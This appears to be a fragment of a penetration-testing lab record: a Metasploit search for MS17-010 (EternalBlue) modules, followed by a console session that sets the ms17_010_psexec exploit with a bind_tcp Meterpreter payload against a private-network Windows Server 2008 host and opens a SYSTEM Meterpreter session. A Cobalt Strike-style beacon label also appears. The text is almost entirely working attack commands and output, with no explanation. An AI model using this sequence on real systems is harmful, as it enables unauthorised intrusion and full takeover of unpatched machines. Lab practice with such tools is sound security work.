 Administrator *
STU1
beacon.exe
x64
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corrupti
on
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB R
emote Windows Code Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB R
emote Windows Command Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/fileformat/office_ms17_11882 2017-11-15 manual No Microsoft Office CVE-2017-11882
5 auxiliary/admin/mssql/mssql_escalate_execute_as normal No Microsoft SQL Server Escalate EXECUTE AS
6 auxiliary/admin/mssql/mssql_escalate_execute_as_sqli normal No Microsoft SQL Server SQLi Escalate Execute AS
7 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 exploit(windows/smb/ms17_010_psexec) > use 1
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (175686 bytes) to 192.168.52.138
[*] Meterpreter session 4 opened (192.168.52.130:39899 -> 192.168.52.138:4444) at 2023-04-18 21:39:44 +0800
meterpreter >